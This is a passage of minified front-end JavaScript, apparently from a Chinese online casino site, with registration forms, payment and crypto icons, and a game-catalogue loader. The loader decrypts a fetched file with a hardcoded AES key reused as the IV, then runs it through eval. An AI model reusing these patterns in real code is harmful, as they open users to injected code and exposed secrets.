t=Object(u["a"])("rc")||sessionStorage.getItem("HX1.rcCode");t&&(sessionStorage.setItem("HX1.rcCode",t),this.referralCode.val=t,this.showRefInput=!1,this.isRecommand=!0,this.validateReferalCode(this.referralCode))},mounted(){this.SET_CAPTCHA_OBJ({}),this.$api.preCreateAccount().then(({head:t,body:e})=>{if("0000"==t.errCode){if(!e.needCaptcha)return;this.captchaType=e.captchaType,1==this.captchaType&&this.getCaptcha()}}),document.body.addEventListener("click",this.clickBody)},beforeDestroy(){document.body.removeEventListener("click",this.clickBody)},methods:{...Object(a["d"])(["SET_DIALOG","SET_DIALOG_TYPE","SET_CAPTCHA_OBJ"]),...Object(a["b"])(["registSuccess","registerSuccessSetting","getFpPro"]),clickBody(t){this.$refs.plat.contains(t.target)||(this.showPlatSelector=!1)},validateLoginName(){this.$validator.loginName(this.loginName,!0),this.loginName.isError||this.checkRepeatLoginName()},validatePassword(){this.$validator.passwordByRegister(this.password)},validateCaptcha(){this.$validator.captcha(this.captcha)},validateReferalCode(){this.referralCode.val&&this.$validator.recommendCode(this.referralCode)},validatePhoneAndEmail(){this.mobileNo.val&&(this.isEmail?this.$validator.emailAddress(this.mobileNo):this.$validator.phoneNumber(this.mobileNo,this.phoneCountry))},toggleShowRef(){this.isRecommand||(this.referralCode.val=""),this.showRefInput=!this.showRefInput},async getCaptcha(){try{const{head:t,body:e}=await this.$api.getCaptcha();if("0000"!==t.errCode)return!1;this.captchaId=e.captchaId,this.captchaImg="data:image/jpeg;base64,"+e.image}catch(t){return!1}},checkCaptcha(){const t={captcha:this.captcha.val,captchaId:this.captchaId};return this.$api.validateCaptcha(t).then(({head:t})=>"0000"==t.errCode||(this.captcha.val="",this.validateCaptcha(),!1))},checkRepeatLoginName(){if(this.loginName.val)return this.$api.checkLoginName({loginName:this.plat.toLowerCase()+this.loginName.val}).then(({head:t,body:e})=>{"0000"==t.errCode&&1==e.flag?(this.$message.error("该用户名已存在"),this.repeatLoginName=!0,this.loginName.val=""):this.repeatLoginName=!1})},registParams(t){const e={loginName:this.plat.toLowerCase()+this.loginName.val,password:this.$encrypt(this.password.val),noDialog:!0,captcha:this.captcha.val,captchaId:this.captchaId,channel:this.registerChannel,registerType:"0"};return t&&(e.captcha=t.captcha,e.captchaId=t.captchaId),0==this.referralCode.isError&&(this.showRefInput&&!this.isRecommand||this.isRecommand)&&(e.referralCode=this.referralCode.val),this.mobileNo.val&&(this.isEmail&&(e.email=this.$encrypt(this.mobileNo.val),e.bindType="EMAIL",e.registerType="3"),this.isPhone&&(e.mobileNo=this.$encrypt(this.mobileNo.val),e.registerType="1")),this.isEmail||(e.phonePrefix="00"+this.phonePrefix),e},resetCaptcha(){this.captcha.val="",this.validateCaptcha(this.captcha),this.getCaptcha()},async toRegist(t){const e=this.registParams(t),{head:i,body:n}=await this.$api.accountRegister(e);if(this.isLoading=!1,"GW_800503"===i.errCode){const t=this.isEmail?"该邮箱已被其它账号使用，无法再次使用，请联系客服":"该手机号码被多个账号使用，无法再次使用，请联系客服";return this.$fail(t),void this.resetCaptcha()}if("0000"!==i.errCode)return this.$message.error(i.errMsg),void this.resetCaptcha();this.registSuccess(n),this.getFpPro({loginName:n.loginName,loginType:"2",createType:"0"}),sessionStorage.removeItem("HX1.rcCode")},onSubmit(){this.repeatLoginName?this.$message.error("用户名已被占用"):-1!==this.captchaType?1==this.captchaType?this.checkCaptcha().then(t=>{t?this.toRegist():this.getCaptcha()}):this.$eventBus.$emit("generateCapcha",{type:this.captchaType,use:1,useFor:"registByLoginName"}):this.toRegist()},toLogin(){this.$store.commit("SET_DIALOG_TYPE","login")},selectPlat(t){this.plat=t,this.showPlatSelector=!1}}},g=f,m=(i("deb5"),i("2877")),v=Object(m["a"])(g,o,r,!1,null,"4f28eccc",null),C=v.exports,w=function(){var t=this,e=t._self._c;return e("div",{staticClass:"loginBySmsCode form"},[e("div",{staticClass:"input-item"},[e("t-input",{attrs:{type:"text",required:"",placeHolder:"请输入手机号/邮箱地址",errMsg:t.mobileNo.msg,maxLength:t.accountMaxLength,prefix:t.prefix},on:{blur:t.validatePhoneAndEmail},model:{value:t.mobileNo.val,callback:function(e){t.$set(t.mobileNo,"val",e)},expression:"mobileNo.val"}},[t.isPhone?e("div",{attrs:{slot:"prefix"},slot:"prefix"},[e("countrySelector",{model:{value:t.phoneCountry,callback:function(e){t.phoneCountry=e},expression:"phoneCountry"}})],1):t._e()])],1),e("div",{staticClass:"input-item"},[e("t-input",{attrs:{prefix:"password",type:"password",hasEye:"",required:"",placeHolder:"请输入密码(8-16位数字+字母组合)",maxLength:"16",errMsg:t.password.msg},on:{blur:t.validatePassword},model:{value:t.password.val,callback:function(e){t.$set(t.password,"val",e)},expression:"password.val"}})],1),e("div",{directives:[{name:"show",rawName:"v-show",value:1==t.captchaType,expression:"captchaType == 1"}],staticClass:"input-item"},[e("t-input",{attrs:{prefix:"captcha",required:"",hasEye:!1,type:"int",placeHolder:"请输入右侧验证码",errMsg:t.captcha.msg,maxLength:4},on:{blur:t.validateCaptcha},model:{value:t.captcha.val,callback:function(e){t.$set(t.captcha,"val",e)},expression:"captcha.val"}},[e("div",{staticClass:"numberCaptcha",attrs:{slot:"suffix"},slot:"suffix"},[e("img",{attrs:{src:t.captchaImg,alt:""},on:{click:t.getCaptcha}})])])],1),t.isProxyPage?t._e():e("div",{staticClass:"coupon input-item"},[e("svg-icon",{attrs:{color:"#f3b867",iconClass:"coupon2"}}),e("span",{staticStyle:{"padding-left":"8px",cursor:"pointer"},on:{click:t.toggleShowRef}},[t._v(" 推荐码 ")]),e("div",{staticStyle:{"margin-top":"8px"}},[e("t-input",{directives:[{name:"show",rawName:"v-show",value:t.showRefInput,expression:"showRefInput"}],attrs:{prefix:"coupon",hasEye:!1,placeHolder:"请输入推荐码",errMsg:t.referralCode.msg,maxLength:10,readonly:t.isRecommand,disabled:t.isRecommand},on:{blur:t.validateReferalCode,input:t.validateReferalCode},model:{value:t.referralCode.val,callback:function(e){t.$set(t.referralCode,"val",e)},expression:"referralCode.val"}})],1)],1),e("div",{staticClass:"input-button"},[t.isNewYear2025?e("img",{class:{loginButton:!0,disabled:!t.enabled},attrs:{width:"100%",src:i("a830")(`./${t.enabled?"registerActive":"register"}.png`)},on:{click:t.onSubmit}}):e("t-button",{staticClass:"loginButton",attrs:{loading:t.isLoading,width:"100%",disabled:!t.enabled,height:"48px",fontSize:"16px"},on:{click:t.onSubmit}},[t._v(" 立即注册 ")])],1),e("div",{staticClass:"toRegist"},[t._v(" 已经有账号？ "),e("t-link",{attrs:{type:"link",text:"前往登录"},on:{click:t.toLogin}})],1)])},y=[],b={components:{tInput:c["a"],tButton:l["a"],tLink:d["a"],countrySelector:h["a"]},mixins:[p["a"]],data(){return{phoneCountry:{},mobileNo:{val:"",msg:"",isError:!0},password:{val:"",msg:"",isError:!0},captcha:{val:"",msg:"",isError:!0},referralCode:{val:"",msg:"",isError:!0},showPlatSelector:!1,plat:"AG",isLoading:!1,captchaImg:"",captchaId:"",captchaType:-1,showRefInput:!1,isRecommand:!1}},computed:{...Object(a["e"])(["captChaObj","registerChannel"]),phonePrefix(){return this.phoneCountry.code},enabled(){const t=this.isMobileValid&&this.$regs.passwordByRegister.test(this.password.val),e=this.$regs.captcha.test(this.captcha.val);return 1==this.captchaType?t&&e:t},isMobileValid(){return this.isEmail?this.$regs.emailAddress.test(this.mobileNo.val):this.$regs.mobileNo(this.mobileNo.val,this.phoneCountry)},isProxyPage(){return"marketProxyPage"===this.$route.name},isPhone(){const t=/^[+-]?\d+$/;return t.test(this.mobileNo.val)},isEmail(){return this.mobileNo.val.includes("@")||isNaN(this.mobileNo.val)},prefix(){return this.mobileNo.val?this.isEmail?"email":"phone":"emailAndPhone"},accountMaxLength(){return this.isEmail?"45":"11"}},watch:{captChaObj(t){"registByPhone"==t.useFor&&this.toRegist(t)}},created(){const t=Object(u["a"])("rc")||sessionStorage.getItem("HX1.rcCode");t&&(sessionStorage.setItem("HX1.rcCode",t),this.referralCode.val=t,this.isRecommand=!0,this.showRefInput=!1,this.validateReferalCode(this.referralCode))},mounted(){this.SET_CAPTCHA_OBJ({}),this.$api.preCreateAccount().then(({head:t,body:e})=>{if("0000"==t.errCode){if(!e.needCaptcha)return;this.captchaType=e.captchaType,1==this.captchaType&&this.getCaptcha()}})},methods:{...Object(a["d"])(["SET_DIALOG","SET_DIALOG_TYPE","SET_CAPTCHA_OBJ"]),...Object(a["b"])(["registSuccess","getFpPro"]),validatePhoneAndEmail(){this.mobileNo.val&&(this.isEmail?this.$validator.emailAddress(this.mobileNo):this.$validator.phoneNumber(this.mobileNo,this.phoneCountry))},validatePassword(){this.$validator.passwordByRegister(this.password)},validateCaptcha(){this.$validator.captcha(this.captcha)},validateReferalCode(){this.referralCode.val&&this.$validator.recommendCode(this.referralCode)},toggleShowRef(){this.isRecommand||(this.referralCode.val=""),this.showRefInput=!this.showRefInput},async getCaptcha(){try{const{head:t,body:e}=await this.$api.getCaptcha();if("0000"!==t.errCode)return!1;this.captchaId=e.captchaId,this.captchaImg="data:image/jpeg;base64,"+e.image}catch(t){return!1}},checkCaptcha(){const t={captcha:this.captcha.val,captchaId:this.captchaId};return this.$api.validateCaptcha(t).then(({head:t})=>"0000"==t.errCode||(this.captcha.val="",this.validateCaptcha(),!1))},registParams(t){const e={password:this.$encrypt(this.password.val),noDialog:!0,captcha:this.captcha.val,captchaId:this.captchaId,channel:this.registerChannel};return t&&(e.captcha=t.captcha,e.captchaId=t.captchaId),this.isEmail?(e.email=this.$encrypt(this.mobileNo.val),e.bindType="EMAIL",e.registerType="3"):(e.mobileNo=this.$encrypt(this.mobileNo.val),e.phonePrefix="00"+this.phonePrefix,e.bindType="PHONE",e.registerType="1"),0==this.referralCode.isError&&(this.showRefInput&&!this.isRecommand||this.isRecommand)&&(e.referralCode=this.referralCode.val),e},resetCaptcha(){this.captcha.val="",this.validateCaptcha(this.captcha),this.getCaptcha()},async toRegist(t){let e;const i=this.registParams(t);e=this.isEmail?await this.$api.accountRegisterByEmail(i):await this.$api.accountRegister(i),this.isLoading=!1;const{head:n,body:s}=e;if("GW_800503"==n.errCode){const t=this.isEmail?"该邮箱已被其它账号使用，无法再次使用，请联系客服":"该手机号码被多个账号使用，无法再次使用，请联系客服";return this.$message.error(t),void this.resetCaptcha()}if("0000"!==n.errCode)return this.$message.error(n.errMsg),void this.resetCaptcha();this.registSuccess(s),this.getFpPro({loginName:s.loginName,loginType:"2",createType:"0"}),sessionStorage.removeItem("HX1.rcCode")},toLogin(){this.$store.commit("SET_DIALOG_TYPE","login")},onSubmit(){this.repeatLoginName?this.$message.error("用户名已被占用"):-1!==this.captchaType?1==this.captchaType?this.checkCaptcha().then(t=>{t?this.toRegist():this.getCaptcha()}):this.$eventBus.$emit("generateCapcha",{type:this.captchaType,use:1,useFor:"registByPhone"}):this.toRegist()}}},A=b,L=(i("944c"),Object(m["a"])(A,w,y,!1,null,"23b44940",null)),x=L.exports,P={components:{registByLoginName:C,registByPhone:x},data(){return{activeName:"login",activeIndex:0}},mounted(){this.removeSpUrl(),this.init()},methods:{...Object(a["d"])(["SET_DIALOG","SET_DIALOG_TYPE"]),...Object(a["b"])(["getFpPro"]),removeSpUrl(){localStorage.removeItem("SportUrl")},goRegister(){this.$route.meta.isProxyPage||this.SET_DIALOG(!0),this.SET_DIALOG_TYPE("register")},async init(){const t=localStorage.getItem("visitorId");t||await this.getFpPro({noLoginName:!0})}}},E=P,S=(i("4af7"),Object(m["a"])(E,n,s,!1,null,"73cbdae6",null));e["a"]=S.exports},"5fd3":function(t,e,i){var n={"./BEP20.svg":"c4e9","./BNB.svg":"f439","./BTC.svg":"27bb","./CNY.svg":"37c5","./DCBOX.svg":"065e","./DOGE.svg":"6e2b","./ERC20.svg":"2e12","./ETH.svg":"0432","./GKBOX.svg":"c5f5","./MAINNET.svg":"5adf","./RIPPLE.svg":"48bf","./TRC20.svg":"adaf","./TRX.svg":"0a95","./USDC.svg":"333c","./USDT.svg":"a05f","./XRP.svg":"6b67","./bankCard.svg":"cb58","./ebPay.svg":"dd5c","./ezPay.svg":"6d23","./jinku.svg":"cbc4"};function s(t){var e=a(t);return i(e)}function a(t){if(!i.o(n,t)){var e=new Error("Cannot find module '"+t+"'");throw e.code="MODULE_NOT_FOUND",e}return n[t]}s.keys=function(){return Object.keys(n)},s.resolve=a,t.exports=s,s.id="5fd3"},"5ff8":function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-new",use:"icon-new-usage",viewBox:"0 0 32 16",content:'<symbol viewBox="0 0 32 16" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-new">\n<g clip-path="url(#icon-new_clip0_91_284916)">\n<path d="M29.088 0H2.912C1.312 0 0 1.312 0 2.912V13.088C0 14.688 1.312 16 2.912 16H29.088C30.688 16 32 14.688 32 13.088V2.912C32 1.312 30.688 0 29.088 0Z" fill="url(#icon-new_paint0_linear_91_284916)" />\n<path opacity="0.9" d="M10.176 10.912C10.176 11.216 9.96797 11.488 9.67997 11.6C9.59997 11.632 9.51997 11.648 9.43997 11.648C9.21597 11.648 9.00797 11.536 8.86397 11.344L5.82397 7.28002V10.896C5.82397 11.296 5.50397 11.616 5.10397 11.616C4.70397 11.616 4.38397 11.28 4.38397 10.896V5.12002C4.38397 4.81602 4.59197 4.54402 4.87997 4.43202C5.18397 4.33602 5.50397 4.43202 5.69597 4.68802C6.71997 6.03202 7.72797 7.37602 8.75197 8.72002V5.12002C8.75197 4.72002 9.07197 4.40002 9.47197 4.40002C9.87197 4.40002 10.192 4.72002 10.192 5.12002L10.176 10.912Z" fill="white" />\n<path opacity="0.9" d="M15.28 7.27998C15.68 7.27998 16 7.59998 16 7.99998C16 8.39998 15.68 8.71998 15.28 8.71998H13.088V10.176H15.264C15.664 10.176 15.984 10.496 15.984 10.896C15.984 11.296 15.664 11.616 15.264 11.616H12.368C11.968 11.616 11.648 11.296 11.648 10.896V5.08798C11.648 4.68798 11.968 4.36798 12.368 4.36798H15.28C15.68 4.36798 16 4.68798 16 5.08798C16 5.48798 15.68 5.80798 15.28 5.80798H13.088V7.26398C13.088 7.27998 15.28 7.27998 15.28 7.27998Z" fill="white" />\n<path opacity="0.9" d="M27.408 5.28001C26.688 7.18401 25.968 9.08801 25.248 10.976C25.152 11.264 24.88 11.44 24.576 11.44C24.288 11.44 24.016 11.248 23.904 10.976C23.408 9.66401 22.912 8.35201 22.416 7.05601C21.92 8.36801 21.424 9.68001 20.928 10.976C20.72 11.536 19.792 11.536 19.584 10.976C18.864 9.07201 18.144 7.16801 17.424 5.28001C17.296 4.91201 17.472 4.51201 17.84 4.36801C18.224 4.22401 18.624 4.41601 18.752 4.78401C19.248 6.09601 19.744 7.40801 20.24 8.70401C20.736 7.39201 21.232 6.08001 21.728 4.78401C21.936 4.22401 22.864 4.22401 23.072 4.78401C23.568 6.09601 24.064 7.40801 24.56 8.70401C25.056 7.39201 25.552 6.08001 26.048 4.78401C26.176 4.40001 26.608 4.22401 26.96 4.36801C27.36 4.49601 27.552 4.89601 27.408 5.28001Z" fill="white" />\n</g>\n<defs>\n<linearGradient id="icon-new_paint0_linear_91_284916" x1="0" y1="8.00002" x2="32" y2="8.00002" gradientUnits="userSpaceOnUse">\n<stop stop-color="#FD5C00" />\n<stop offset="1" stop-color="#FF9700" />\n</linearGradient>\n<clipPath id="icon-new_clip0_91_284916">\n<rect width="32" height="16" fill="white" />\n</clipPath>\n</defs>\n</symbol>'});o.a.add(r);e["default"]=r},6034:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/la.ac7e695a.svg"},"613e":function(t,e,i){"use strict";i("3c4e")},6210:function(t,e,i){"use strict";i("76a5")},"623e":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/jm.4daaf707.svg"},"625a":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/sm.bdd98917.svg"},"626f":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/gg.218797b3.svg"},6344:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/yt.55df0a2e.svg"},"637f":function(t,e,i){},6446:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/tg.c270b112.svg"},6496:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/vc.bd0bfc7e.svg"},"64bb":function(t,e,i){},"64d3":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/vg.ccea90f1.svg"},6516:function(t,e,i){"use strict";i("5e62")},"652e":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/sc.049e7208.svg"},"653b":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/rules-icon.b93b3e38.svg"},6543:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/bi.cf790c09.svg"},"663a":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/hu.456f4b1b.svg"},6647:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/kp.770cb198.svg"},6667:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/kr.94941e04.svg"},66675:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/ss.562eaa76.svg"},"666b":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/by.0a7149c2.svg"},"66bc":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/unionpay.23b2d027.svg"},6729:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/bb.3fb12ea5.svg"},"674d":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/rulesTitle2.0f7cfe2a.png"},"67a0":function(module,__webpack_exports__,__webpack_require__){"use strict";__webpack_require__.d(__webpack_exports__,"e",(function(){return loadGameJs})),__webpack_require__.d(__webpack_exports__,"a",(function(){return assembleGameImageData})),__webpack_require__.d(__webpack_exports__,"b",(function(){return assembleGameProviderData})),__webpack_require__.d(__webpack_exports__,"c",(function(){return filterAndPatchGameData})),__webpack_require__.d(__webpack_exports__,"f",(function(){return sortGameProvider})),__webpack_require__.d(__webpack_exports__,"d",(function(){return gamePlatformId}));var _util__WEBPACK_IMPORTED_MODULE_0__=__webpack_require__("ca00"),vue__WEBPACK_IMPORTED_MODULE_1__=__webpack_require__("a026"),_playGame__WEBPACK_IMPORTED_MODULE_2__=__webpack_require__("a074"),crypto_js__WEBPACK_IMPORTED_MODULE_3__=__webpack_require__("3452"),crypto_js__WEBPACK_IMPORTED_MODULE_3___default=__webpack_require__.n(crypto_js__WEBPACK_IMPORTED_MODULE_3__);const keys={0:"gameId",1:"gameProvider",2:"enName",3:"cnName",4:"gameType",5:"gameStyle",6:"payLine",7:"playerType",8:"isPoolGame",9:"isCanTryPlay",10:"popularity",11:"maxWinMultiple",12:"betNumber",13:"maxAward",14:"star",15:"score",16:"gameImage",17:"poolAddress",18:"isNew",19:"isRecommend",20:"isFeatures",21:"marvelPoolAddress",22:"likeCount",23:"description",24:"isSupportMobile",25:"gameLanguage",26:"isHot",27:"isCoupon",28:"gameImage2",29:"gameImage3",30:"gameImage4",31:"serverId",32:"isFree"},providersOrder=["AG","YOPLAY","PP","PT","PT2","FP","PG","AS","WALI","JDB","MG","CQ9","PS","KX","SW","5G","EVO_NLC","EVO_RT","EVO_NE","EVO_BTG","JILI"];async function loadGameJs(jsUrl,customerType){const res=await fetch(jsUrl),encryptedText=await res.text(),isDecrypt=encryptedText.startsWith("var games ="),AES_ENCRYPTOR_KEY=window.yunweiConfig.aesKey||"bbpavikxycptesrb";let decrypted="";return decrypted=isDecrypt?encryptedText:crypto_js__WEBPACK_IMPORTED_MODULE_3___default.a.AES.decrypt(encryptedText,crypto_js__WEBPACK_IMPORTED_MODULE_3___default.a.enc.Utf8.parse(AES_ENCRYPTOR_KEY),{iv:crypto_js__WEBPACK_IMPORTED_MODULE_3___default.a.enc.Utf8.parse(AES_ENCRYPTOR_KEY),mode:crypto_js__WEBPACK_IMPORTED_MODULE_3___default.a.mode.CBC,padding:crypto_js__WEBPACK_IMPORTED_MODULE_3___default.a.pad.Pkcs7}).toString(crypto_js__WEBPACK_IMPORTED_MODULE_3___default.a.enc.Utf8).trim(),eval(decrypted+" window.games = games"),arrayToObject(window.games,customerType)}function arrayToObject(t=[],e){let i,n=t.map(t=>(i={isFavorite:!1},t.forEach((t,e)=>{i[keys[e]]=t}),i));return"USDT"===e&&(n=n.filter(t=>"AG"===t.provider&&1===+t.special)),sort(n,"popularity")}function sort(t,e,i="desc"){return t.sort((t,n)=>(t=e?+t[e]:t,n=e?+n[e]:n,"desc"===i?n-t:t-n)),t}function getPageData(t=[],e){t=filterList(t,e);const{page:i,pageSize:n}=e,s=t.length,a=t.slice(0,i*n),o=Math.ceil(t.length/n);return{page:i,pageSize:n,data:a,total:s,maxPage:o}}function filterList(t,e){Object(_util__WEBPACK_IMPORTED_MODULE_0__["p"])(t)||(t=t.filter(t=>!["PT"].includes(t.provider)));for(const i in e)e.hasOwnProperty(i)&&!0===e[i]&&(t=t.filter(t=>t[i]));if(e.search){const i=new RegExp(e.search);t=t.filter(t=>i.test(t.cnName)||i.test(t.enName))}if(e.provider&&(t=t.filter(t=>e.provider===t.provider)),e.gameType&&(t=t.filter(t=>e.gameType===t.gameType)),e.line){const i=e.line.split("-");t=t.filter(t=>t.line>=i[0]&&t.line<=i[1])}return t}function assembleGameImageData(t){return t.map(t=>(t.hasOwnProperty("gameImage")||(t.gameId?t.gameImage=vue__WEBPACK_IMPORTED_MODULE_1__["default"].prototype.$assembleImageUrlWithGameId(t.gameProvider,t.gameId):t.gameImage=""),t.hasOwnProperty("gameImage2")||(t.gameId?t.gameImage2=vue__WEBPACK_IMPORTED_MODULE_1__["default"].prototype.$assembleImageUrlWithGameId(t.gameProvider,t.gameId,"cover"):t.gameImage2=""),t))}function assembleGameProviderData(t){return t.map(t=>(t.hasOwnProperty("gameProvider")&&!Object(_util__WEBPACK_IMPORTED_MODULE_0__["p"])(t.gameProvider)||(t.hasOwnProperty("platformId")&&t.platformId?t.gameProvider=_playGame__WEBPACK_IMPORTED_MODULE_2__["b"][t.platformId]||"":t.gameProvider=""),!t.hasOwnProperty("isFavorite")||Object(_util__WEBPACK_IMPORTED_MODULE_0__["p"])(t.isFavorite)||0===t.isFavorite?t.isFavorite=!1:t.isFavorite=!0,t))}function filterAndPatchGameData(t,e,i=!1){const n=new Map;t.forEach(t=>n.set(`${t.gameProvider}:${t.gameId}`,t));const s=new Map;return t.forEach(t=>{t.serverId&&s.set((""+t.serverId).toUpperCase(),t)}),e.forEach(t=>{if((!n.has(`${t.gameProvider}:${t.gameId}`)&&"026"===(null===t||void 0===t?void 0:t.platformId)||"AG"===(null===t||void 0===t?void 0:t.gameProvider))&&s.has(t.gameId)){const e=s.get(t.gameId);t.gameProvider=e.gameProvider,t.gameId=e.gameId}}),e.filter(t=>{const e=`${t.gameProvider}:${t.gameId}`;if(i){if(n.has(e)){const i=n.get(e);return Object.assign(t,i),!0}return!1}if(n.has(e)){const i=n.get(e);return Object.assign(t,i),!0}return!0})}function sortRules(t,e){const i=providersOrder.indexOf(t),n=providersOrder.indexOf(e);return-1!==i&&-1!==n?i-n:-1!==i?-1:-1!==n?1:0}function sortGameProvider(t){return t.sort(sortRules)}const gamePlatformId=t=>"003"===t?"AG旗舰":"004"===t?"K8":"006"===t?"BBIN":"008"===t?"HG":"022"===t?"PAP":"026"===t?"AG国际":"027"===t?"TTG电游":"030"===t?"NLC":"031"===t?"SHABA":"032"===t?"JILI":"068"===t?"YSB":"035"===t?"MG":"036"===t?"TLB":"037"===t?"JDB":"039"===t?"PT":"042"===t?"5G":"043"===t?"OPUS":"044"===t?"AP":"046"===t?"RGS":"050"===t?"CP":"051"===t?"BSG":"052"===t?"PNG":"058"===t?"EVO":"059"===t?"EBET":"061"===t?"NSS":"062"===t?"SBT":"064"===t?"AS电玩城":"067"===t?"PP":"069"===t?"NB":"073"===t?"CQ9":"074"===t?"KY":"080"===t?"QG":"065"===t?"NETENT":"084"===t?"KX":"086"===t?"IM":"090"===t?"IMDJ":"087"===t?"CS":"075"===t?"VN":"092"===t?"FB":"093"===t?"SBO":"094"===t?"PS":"099"===t?"TCG":"",gameKindTxt=t=>{let e="";switch(t){case"1":e="体育";break;case"2":e="电投";break;case"3":e="真人";break;case"5":e="电游";break;case"7":e="棋牌";break;case"8":e="捕鱼";break;case"9":e="电竞";break;case"12":e="彩票";break}return e}},6886:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/fr.55df0a2e.svg"},"68be":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/ie.8f8ca447.svg"},6969:function(t,e){t.exports="[data-uri]"},"6b2e":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/GKBOX.837b59ab.svg"},"6b67":function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-XRP",use:"icon-XRP-usage",viewBox:"0 0 48 48",content:'<symbol viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-XRP">\n<path d="M24 46C36.1503 46 46 36.1503 46 24C46 11.8497 36.1503 2 24 2C11.8497 2 2 11.8497 2 24C2 36.1503 11.8497 46 24 46Z" fill="black" />\n<path d="M28.3406 21.4458L34.9538 14.892H31.7704L26.7434 19.8728C26.0129 20.5948 25.0271 20.9997 24 20.9997C22.9729 20.9997 21.9872 20.5948 21.2566 19.8728L16.2296 14.892H13.0462L19.6594 21.4458C20.8181 22.5828 22.3766 23.2197 24 23.2197C25.6234 23.2197 27.1819 22.5828 28.3406 21.4458Z" fill="white" />\n<path d="M28.3406 26.519C27.185 25.3762 25.6253 24.7353 24 24.7353C22.3747 24.7353 20.815 25.3762 19.6594 26.519L13 33.108H16.1812L21.2566 28.092C21.9872 27.37 22.9729 26.9651 24 26.9651C25.0271 26.9651 26.0128 27.37 26.7434 28.092L31.8188 33.108H35L28.3406 26.519Z" fill="white" />\n</symbol>'});o.a.add(r);e["default"]=r},"6bac":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/do.4ba64fb6.svg"},"6beb":function(t,e){t.exports="[data-uri]"},"6ca0":function(t,e,i){},"6ca5":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/nba-title.436b6b1c.png"},"6cca":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/lr.cf309785.svg"},"6cff":function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-add",use:"icon-add-usage",viewBox:"0 0 32 32",content:'<symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 32 32" id="icon-add"><path d="M16 4c6.6 0 12 5.4 12 12s-5.4 12-12 12S4 22.6 4 16S9.4 4 16 4m0-2C8.3 2 2 8.3 2 16s6.3 14 14 14s14-6.3 14-14S23.7 2 16 2z" fill="currentColor" /><path d="M24 15h-7V8h-2v7H8v2h7v7h2v-7h7z" fill="currentColor" /></symbol>'});o.a.add(r);e["default"]=r},"6d03":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/roma_head.67a3d576.png"},"6d23":function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-ezPay",use:"icon-ezPay-usage",viewBox:"0 0 24 24",content:'<symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-ezPay">\n<path d="M3 6.70232C3 4.65759 4.65758 3 6.70232 3H17.2977C19.3424 3 21 4.65758 21 6.70232V17.2977C21 19.3424 19.3424 21 17.2977 21H6.70232C4.65759 21 3 19.3424 3 17.2977V6.70232Z" fill="url(#icon-ezPay_paint0_linear_12385_219958)" />\n<g filter="url(#icon-ezPay_filter0_d_12385_219958)">\n<path d="M6.69986 17.7915C5.75415 15.5696 6.60757 13.5933 7.1481 12.8828C7.24331 13.8936 7.67544 16.2903 8.64224 17.7915H6.69986Z" fill="url(#icon-ezPay_paint1_linear_12385_219958)" />\n<path d="M7.1481 12.8828L11.736 17.7915H8.64224C7.67544 16.2903 7.24331 13.8936 7.1481 12.8828Z" fill="url(#icon-ezPay_paint2_linear_12385_219958)" />\n<path d="M6.28677 8.64136V6.19434L13.6432 17.7915L7.02199 10.5374C6.549 10.0192 6.28677 9.34296 6.28677 8.64136Z" fill="url(#icon-ezPay_paint3_linear_12385_219958)" />\n<path d="M17.7038 15.6496V17.7915L10.4967 6.19434L17.0275 13.8202C17.4639 14.3298 17.7038 14.9786 17.7038 15.6496Z" fill="url(#icon-ezPay_paint4_linear_12385_219958)" />\n<path d="M10.4967 6.19434H6.28677L13.6432 17.7915H17.7038L10.4967 6.19434Z" fill="url(#icon-ezPay_paint5_linear_12385_219958)" />\n<path d="M12.1754 6.19434L16.6007 10.8569C17.0432 10.3016 17.3264 9.73266 17.4971 9.18701C16.4002 7.93545 13.4923 6.67041 12.1754 6.19434Z" fill="url(#icon-ezPay_paint6_linear_12385_219958)" />\n<path d="M17.4357 6.19434H12.1754C13.4923 6.67041 16.4002 7.93545 17.4971 9.18701C17.9002 7.89858 17.6755 6.73973 17.4357 6.19434Z" fill="url(#icon-ezPay_paint7_linear_12385_219958)" />\n</g>\n<defs>\n<filter id="icon-ezPay_filter0_d_12385_219958" x="6.09961" y="6.01855" width="11.7949" height="11.9482" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">\n<feFlood flood-opacity="0" result="BackgroundImageFix"></feFlood>\n<feColorMatrix in="SourceAlpha" 